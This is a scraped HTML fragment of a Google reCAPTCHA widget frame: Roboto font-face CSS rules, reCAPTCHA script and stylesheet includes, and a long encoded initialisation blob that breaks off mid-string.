  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D7D9SnK1ilU5tbRX79zyZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="D7D9SnK1ilU5tbRX79zyZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D7D9SnK1ilU5tbRX79zyZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woQ7DMOAGcKUdsOxwrzCoMKPTSscajB5Fht0wrFcwq7DlMKUX8OERS3DlsKJb2EuRsORCMOCw4HCpsKSeAByw6vCoBHDi03CssO+wojDijFbw6UZOyTClVDDvcKSwqpyFDIoHw3Dm1fCqC/CmMKLZ8KXwo7CgRYYwoDCh8KPZcKMG8OFwrBeGMOED3sLDsOMwoJNFiF5C8Oyw7dIGUJjw6PDtnYiw5rDusK+LMOLRVjDkWIzdHDDlhN5R8OxdsK2BsO+w4XDl8KmMzkacsKxcA/DmMKBwpJZYEoURsO6CwdKwqbCisKLTMKqH8KBw43CisOnP8K2acKEw6bCjMOvwqpFw7fCpWghUipDYcK1ZMKkZnjDp8O6w4JnKCYcw7zCscKmTcKCPnLCvMOBR2N+wqYpScKNCMKqwoIhw6EfKcONw4Z3woMxwqrDtMO0LjoXHMO9WjfCvnHCocOHwpROwoUtwo0/w7TDmMOJw5HCnHjDswXDisOkcMKdEi1mR1rDrg/Dl8KzE2deRTBIL2/[base64]/CtcO/dU89woPDicOxwpFNw5nDmMKXw5sRwrfCnWTDsltGKBd4w5EGwr/Co2XCnzTCoEpRZW0mfMOKI8O7wrXChAzDuRPCjsOqVUEsfsKxQiEFw6IJV1lawrY1woLCjcKFw6XDnMObTSRrw6nCkMOhw4lnF8KpBzbCnsO3w6UjwpYvaynDgsO2BCxEJA/[base64]/Cjn/DnwAgw5JbCMOZwqFHw4rCuVRxw7HDhcK6wrZUM8K+wpnCk3PDrMK9w7ZpLDQFwrXCi8O6wrPChzg3WWg+KWPCk8K2wrHCqMOPwo1Kw7INw77ChMOJw4psd0/CkU/[base64]/DiMOkw6p/JMOxc8OmSF3CizfDgMKoAXjDu8KyJ8K4NG7Dt8O8ODIgw5XDtcK/AsO5JkLCm3/ChsKCwqLDrnElY14Kwp85woorw7/Cll7DjcK+wpTDgAsVJzk7wrk8JDFpYDjClsO/J8K0IUpnLzrCiMKODm/Di8KnJmvDjMOmC8OPwpEvw6MMexTCocKUwqzCtcORwrfDisOYw4DCscOywq/[base64]/DrzUrwoHDjSjClHbCh8KUwpJtwprDuHHDiR18NsKzw4fDnMORQRvCiMO/w6Y1w6jCoGDCjMOSaMKuwpnDnMOyw4YkGMOae8OdwqbDkmfCrsO4woPDvUXDsTlRZsOqXMOPUsKvw51nwqfCuHNuHsOwwp7DuVEeEcKTw5fDg8OUecKGw5PDgMKfw5YoUihNwq5XU8KHw77Dggxtwq7DkFPDrR/Du8K6w5ssaMKywroWKxN2w4DDqXU/DWoXfcKkXMOdKVTCi3fCoHYfHRckw7nCl149fcKQKcONQRTCi3ZyL8OTw48KS8O5wp1dQMOgw7XCgTc9Zl80FAMMRsKbw5DDvMOldsKMw6sQw5rCoR7Cgmx9w7nCg1zCusOBwoU7woHDsE/Cumpawrgiw4zDiilpwrQfw6XCm3fCrzNJDWhEbwRnwpbCgcO3A8KxYBAuZcKowo3Dj8KVw7XCtMOjwqQXDx/Ckhcnw5YgV8OhwrTDpXTDr8KSw4ssw6PCosKEdjvCu8KBw5LDi0wOKUHCi8OKwpd/K0NMRsODw6TCqMOhLnkLwrfCucOPw7bClsKAwqAJKsOeSsOUw6Uyw5zDqEZxYxlDMMONf1XCtMO+X3hfw43CnMKrw4F4HTPClHrCj8ODLMOOeSfCujN4w6oFPVXDjMOcdsKDPWlZXsKxOUN3wqoLw7fCksO/TTrCmlhsw43Dl8OnwpguwrbDtsO1wofDv2nDrgtxwobCmcOawpMfKkdrw5N/w64Fw5HCgCdjJlfCvyzDtx1UHi4aBsOXYUghwotOcS9AbwrDuGYIwqbDq8Kkw4YHOQDDv1gMwps2w6bDtT1iV8K2exdUwpFCH8Oew741wpDCrHUrwo7Dg8OsATLDmi3Dh0hawqUsCMKpw6QXwo/CrsObw7bCigJxf8KuW8OYJQvCtynDhMKnwolJY8ORw4UfSsOAw5lqwrp7A8KVQ0vDsE3DtMKAJzUbw7QyFyLCuVtrw5PCtcOuHsKJUsONfcKMw4TCr8KQwr0fw4NZeS7Dpk1AdG1vw4dAVsO9woMIwrHCkywFPMOCJi5BW8O6wqHDqT0Vwr5LLGTDsCrCmC/CqWjDocKIecK7wqt5Pj9ww7wkw7Z6w4RTSU7Cu8KGayfDqhRhIcK6w6HClBlVcnDDhBXDnsKnwoAawqAkAh97fcK9wptmw7p2wp1Jdws4VcOrwr9/w7zDmcOTc8OTfEVxZ8OwPRtocy/DrcOuN8OQL8OcWsKEw7nCjsOZw7UUw5Aaw6fChkZqXWtYwpDDvMKxwpR9wqcPUXs0w4jDjhvCr8KxahjCkcOFwrTCkDTCk1DDicKoNMOgTsO5TsKLwp1Qw4x6JFHCt8OxU8OeNBJ0a8KDDsKrw4/[base64]/ERZLw516GwHDqcKTw4lxw5UXO8Kvw6Mbw5bCu8OSw5kMEWh6czrDgMK4HznDlcK0w43CiMKyw7w+e8O6XXFScDzDkcO3wpVod1vCncK5wpZ8bB5awqcwDmTDtg7CqkEmw4XDvXbCocKcAMKRw5www4s/Bj0EHBZ4w7HCrTZOw6LCiyPCkihtXjXCgMKxNU7CicK0cMOawpg7wqXCs3VFwrRDw6lUw53Cp8ODTU3CosKNw5rCgz3DvsOHw7XDj8O2R8KLw77Ctx8nLcKXw51lITsqwpTDqGbDm3I+V3DDlSnDoRVaPMKYBhMQw44ww61Kw5rCowHDiVHCjMKGWV52RcOJXh/[base64]/wonDm1HDvsO7wqY0w7HDksKPGcK+LcK9PSXClzIyw7PDsMOfwp/DoMKrQcOrHnxAw61nRmbDgcOUw6xRw4rDui/DnGbCgcOLWsOOw54ewo5ZWVLDtHfDhAgVah3CtlrCosKdBgfDpVt/w67CmsONw7jClmxnw6FHBWHChDd3w4vDlsOxLsOdTwETK2nCu3zCtcOJw6HDocOrwonDnMO/wrV8wq/CnsOxRhIewoFWwqPCl3jDjsOEw6ZmQMO3w40RD8Oww4cLw61PDl7DpcKSLMOBe8O/woHDmcO6wrtcfF5kw4rDh2BaVGTDmMOyYBcywqTDr8Knw7EQFMOAb3p9HMOBIsKnwqHDk8K5AMKvw5vDscKpbMKOD8KyQTFjw6A/SwU3RsOiInpxVCTCm8KAw6YSWUlzfcKOw4nChCUvHB1+JcKJw57Cn8OOwoXDncKyIsO8w4jCg8K7THbDgsOxw6rCmcK0wqB2c8OKwrzCsXDCpR/DhMOaw7fDsVnDqm4QHUMyw41BN8KoAsKlw4Rdw4oewpvDvsOUw6oAw7/DsmVYw5YFYsO1AzLDjCZCw6lywqoxZxvDpzIUwoU9TMOIwq8pGsKOwqEiw7N/csKFDisUf8KZAcKoY18Pw6BnRGHDtsO5MMKbw77ChSnDpXjCr8OAw5PDiEEzXsOow5LCosOWYMORw6lXwprDqsObasKQRcO3w47DncOufGZbwrkqC8KFBMK0w5XChsK/[base64]/[base64]/bcKHCcKQacKHLzYEQEfChX3CsMO+SnvCmsKmw47CtsOAw5bClRvCuAgaw4fCpAAhASjCoCAXw4DCp37DuzsbYirDigVdJcKrw7gnCn/Cj8OadcOYwrLCgcK8wrHCmsOJwo4xwpt9wrnCtiIkO281PMK9wrxiw7kcwqEBwoTCkcO+Q8KnBMONXn9/XmlCwptaJcKdC8OGUcOfw7MAw7UVw57ClDl+S8O+w5LDvMOCwo8twrjCtHLClcKBaMKCX0U6cCPChsOow7fCrsK3w5rCjGXChDUOw4o6Y8O6w6nDvGvCicKCYMOdWSTCkMOfcl5Ywo/DssKsYXDCkwh6wofCik8+C1BkFWZMwr4zQTIbw7/CvCITRU3DsgnCqsOAw7wxw6/DgsOERMOTwpNMw77CtA12w5DDiFnCt1Jzw4t3woR8ccKbNcKJdcKzw49Ww6vChlg+wpbDpRhBw4Mow50SLMOYwp8KEMOccsOkwr1ndcKTD1DDtibCtsKVw4JlBcO8wp7Dg0jDi8KYb8OYBcKCw6AHKDxPwpd9wqzCi8OEwolAw4xWCmpSYUnDscKfM8Kgwr/DqcK+w79UwpYKBMKIACPCssK9w7HCrsOAwrRGFcKdQTzCj8KpwoXDhUt9PcKWHSTDs3PCnsOyO0YIw5ldTsKrwpbCg01mDHJjwqLCkRTDmcK/[base64]/DtsOjw7zDsAdvOBkPwpYww4bCtx53DWHDslvCosOcwpnDoG/CuMK1Ol7ClsKLfTnDscKhw4cJcMO7w6DCvG7CosOMHMKQJ8O1wpvDlBTCmMKyccO7w4rDujEJw5BbesO1wq/Dv3l4wppmwqXCgGHDqSELwpzDlmjDhTAhEMKsCk3Cp21bCsKoCl0ULcKsOcKYQFnCpynDicKMf2NZw6hRwrA1HMO4w4/ChsKfVFnCpcOJw6Ygw58swpo8AknCo8Opwr9EwqLDizrDuiTCo8O1ZsK+biNmRBNQw6/CoxUxw43CrcOQwofDqx9yKE/[base64]/Du8Kxwro+NMO9RMOHBRkpVsODwoLClMKQwqVEwqHDlWTDhcO3BCrCgsKjZVk/[base64]/DvsOlwq/DmsOLOMOdclzDo3FkZcKqI2wYw6/[base64]/DtcO2NsKfwqfCgRHDsW1Jw5TCpsOjw67DhmnDu8O6wrHCrcOlCcKSIsKPaMKpwq/DusOvRcKXw6nCjcO8wr4EYkXDs3zDmhxfw7BjHMOQwq97KcK0w7IpYMK7KMONwpk9w49/dAfCjsK0bjjDmAzCojjCqcKZNcOGwpoIwrzDrz5hEDcpw6NrwqgIasKPYmvDjxhEVVbDt8KRwq4/[base64]/CkMKpNRAPPMKmY2bCvMOCb8KSwqfDmnxQwo7DkU8kJMOhJ8OER38Pw6/[base64]/DnsOLwqHDkMOcwofDgwXDmcK4w5/ChGYINWI0ZwZhMMKBM2QeSyAiLArCgW7DmVRLwpTDikthY8OMw5YFwpbCkTfDuwHDqcKPwr9HEW0pF8OODhnDncKOLF/CgMOdw5lVw60ICsOAwol9T8O8NTA7QMKVwoPDsiw7w63CmTnCvkjCqS7Cn8OrwrFYwonCtg3DuncYw6Nmw5/Dr8OOwrMmUHjDrsKFexd4bH9twrozJ1/CqMK/UMObXzxswqY6w6czFsKWTMOlw57DjMKGw5LDkSA4RcKiF2PCkmdVExA2wod4T0Ijf8KyakxpT1ZOXX96RgY9OcOuBRd9wovDuhDDjMKSw60Cw5LCqx7DgFZtZcK3w4/[base64]/[base64]/CigTCt0fCrjrDscOpw6tOwpEJw5l0TgHCpkTDgzfDpsOldj4FW8OrRCMeU0bDo04sDgjCqkJbK8Ocwqg/J2M8Yj7DssKbN1RewobDtkzDuMKPw7EdJELDo8O0FVjDlTkaVMK1CE4Kw4fDsEfDh8K0wohyw4ERKcO7UiPChMKuwp4wVFXDmcOVczPDm8OPfcOPwrjCqC8LwrfCuX4Yw6QDLcONDhPCqHDDvwXCnMOSNcOJwrs9X8OZKMOtAsOfbcKseF/CoB18T8K/TsKNeC0mwqvDh8Orwr0nI8O5alTDq8KLw6DCrFsTccO4wrNnwrgsw7XCiFgdEsOpwpRvBMOsw7EpUAViw7PDnsKiO8OKwpTCg8OeeMOTRybDsMKFwpJcwpfCocKswrzDi8OmXMOjUFgnw4wWOsKrTsOvMAxZw4U+bAzDjUsYG34iw5fCrcKbwqZyworCjsKnfwHCqj/CqcKtF8O0wpvCsmLCkcOuDcODBcOmHXN6w7kiRcKXCMOeMcKyw4fDuS/DpsK9wpI0JcOODULDvFlwwpoMFcOUMiB2S8OVwqx+c13CpnHDrHzCqgnCqmpdw7VQw4zDny3CqyUKwo99w5vCtQ7DksO4TmzCkVPClsKEwrHDvsKUIjvDhMK7w78Bwq/DvcOjw7XDhyNWGTQdw59Mw691Pi/[base64]/MlR+BxJlN8O9A8OwA8KkEMK2wpgXQcOJP8OHckTCi8O5OQvDnRPCncORUcOPAWRYb8KrcQLCrMOpfMO3w7ZJbsOFQBzCtTgZA8KQwrzDlmrDmMK4MjJZWBPCiyNJw5QfYcKyw5XDvCwrwq8ZwrfDpTbCt1PCr0PDpsKZwpgKN8KjQMKuw6F1wr7DhB/DscKxworDnsO0M8KxQMOvBjYzwpzCtAbCgQrDvQJ/[base64]/[base64]/w7hdw4vDvcKpdRjDrcO4asOiwrVIFsKxTDNrw7VKw6LDlMK/JwI7wowJw5TDh210w5J+JgFlMcKXBAHCusOZwoDDrT/CoURrB3lCb8OFSMOGwr/CuBVicADChcKhK8KyRkBYVgNJwqzDjlEFTikew5zDi8Kfw5Frw7zCoicSflo/wqjCoXYDw7vDgMOmw6oqw5d2IFLCoMOkZcOow55/P8Kkw4kLXyvDp8KKZ8K4WMKwdQvClTDCmATDgXXDpcKUL8KUFsOiP3fDgDjDpSrDj8OhwpTCrcKbw58QTsOAw4ZHKRjDmFfCg0bCrVXDrhBqckPCkMKWw4/DoMKgwoDCmm1XW3LCiG0nX8KjwqfDscKswoLCug3Duj46e0IgEnVDfFnDk0/CjMKBwq3CiMKkKMOtwrbDoMOQQmPDjGrDsVvDu8OtCcOMwqHDn8K6w7TDgsK/GDpQwodNwpvDg1FEwrfCo8O1w547w68Xw4fCpcKCWx7DsUjDp8OvwoEuw40VZsKaw7nCtE/DqMKGwqDDnsO4fkDDssOLwqPDnyfCt8KBcWvCjFI4w4PCu8OUwpUSNMOAw4PCgU5+w7dkw53CmcKfasOEem7Cj8ONJmXDs3kTwrvCqRgZwpJew4MlY1jDnWRnw4xXwrUbwqp5woVWwqlgK2/Cl0nCvcKLw5zDtsKzwp0uw5RJwqlOwpbCosO2AjEYwrU8wppIwq7CpzDDjcOGdsKtFlrCplJhR8ODQVYAVcKtwozDgwTCghIxw6VrwpnDoMKuwpN0bMKyw5tPw5xeAiEMw7dJI0EYw67DrjbDlcOfSMO0E8OjMX4zRD5Swo7CkcOPwrFiQMOhwoEEw4I/[base64]/VsO0LsOuRcK/wqTCsEgywppkcMKzQVYCPsK2wp3Djx7CsDZjw6vCv0XCnMK4w7/DoS/CtcO5wo3DoMKwVsOaKS3DpMOqDMKuRTIQQUtSax7CjU5ow5bChn3DiUfCn8OfCcOGV2BYL2zDu8Kfw4gFHQjDmcO9wrXDusO4w4IDb8Oowq5mfcO9LcKHUMOcw5jDmcKIaWrDqTV+OXY/wod9TsOMQwZMa8OfwrDCtMOTwrJ2P8OTw4bDki0MwrPDg8OWwrXDisKSwrFTw5zCmUvDrBPCmcKlwobCvsKiwrXDssOLwoLCv8KYQn4jN8Kjw68fwooKS2/CjEbCmcK0wozDmcOvEMKzwoTCn8OzXVQnY0suFsKVUcOdwpzDqWHCijkvwrHCl8KVw7jDqT7Dp33DvwfDqFTCnWctw5g+wr9Jw7Z7wpvDvxsYw4h2w7PCgcOBaMK8w5QMbMKBw4TDmnvCq3paRXxYMcKCRx3CgsKrw6IlQQnCq8KBMMOsDAhpwod/TGluFUY2wrRXYkgHwoYBw7NbXMOBw711XcO7wrbCnnUiFsK7wqbCvMKCf8OpTcKnRUjDj8O/[base64]/[base64]/w67DvnIOw6o/[base64]/wocedMKXwoo2wqvCucOtEALCq8K7woApHU1Uw4kYPQ9Sw6k0bcODwqnDuMKvOBUtSV3DiMK8wprDr2LCtMKdZMKBDTzDl8KkGhPCkxhzZi1uScOQwoLDkcO/w63CoSkvcsKyfkPDikpKwo4wwp7DicK2V1d+IsOIecOeWkrDvAnDjcKrPkZeOH0lwq/CiWfDoGjCvEvDtcO8O8K4MsKIwozCkcOtNiJkwrXCtsOJCw1ow6PDpsOEwpnDrMOwT8K/T1Z0wrQXwqUZwo3DmsO3wqgcCVDClMOTw7teTCMqwpMEG8KiQSLCoAFHDmUrw6k3ecKQYcKrwrJVw6h1PsOXbzJSw68gwoLDucKjUEZ/w5HChMK0wpfDpsKBI0DCoU5uw73CjUUmPMKgNmlJMRjDulPDlxNJw5dpHFBVwqVoTcOMVTN/w5nDuSHDmcKCw4NOwqTDhMOdwqHCoWBGBsOhwr7Ds8K/bcKtLR/CrBfDsHTDl8OAbMKJw7oewrXCsDIVwrM1w77CqH8ow6HDrV7DlcO/[base64]/EhLCocKAw78NwqMYwq7Dni4jw63ClzXCk8KKwqZgODd+wqU2w7jDk8OUZznDlRHChcKwb8OKaExVw63DnBTChAojecO6w7xyWMO6PnBtwoFWXMK7fcKTWcO2BUAYwo0twqfDm8KjwqHDpMK/wrYbwqDDv8KtHsKMOMKWdlnCrDvCk2XChGZ+wpHDtcO+wpIYwrLCqcOZHcOgwpgtw57DlMO+wq7DlcKYwqXDt2TCrSvDnmBDKsKGPMO/dRFzw5VTwp0/wq7DpsOBHH3Ds1Z7EsKkMjrDoy0lBcOAwrjCoMOmwqfCv8OHAW3DuMKiwoskw6jDn3jDgGgrwqHDvGw+wo/CqMOgWMKOwojDucK0NxgGwpbCrkg3G8OewrMoH8OMw7k2BkFxCsKWWMKydTfDnyNtwq9pw63DgcKQwoQhQ8OVw5fCrcO5w6HChC/CpAZkwq/CiMOHwoXCgsOeF8KKwosZX0ZtXsKBw7jDo3haMUnCjMOSfVp/[base64]/DpcKidFBsEjMdN2ghGH/DuMKfwocTw6EKI8KzR8KXwoTClMOcQ8Kgw6zCsVofHcOcJEfCtHQkw5DDpADCu0cyEsO2w4Muw4fCoExrPhzDi8Kbw5IYDMKXw7XDv8OHdsObwrQZdATCsErDoiVsw4/DsUhKWcKzNXDDsSMcw5FTT8KXJcKCNsKJZWQDwpE2wohSw7Qlw4JYw4DDjgg8K3YgJcO/w7F6LcODwrTDn8OGP8Kow4jDg2BmLcOsVsK7cWLCoQx7woZhw77Cumh3aAdAw67CtXguwpJoBsKFAcOZAWI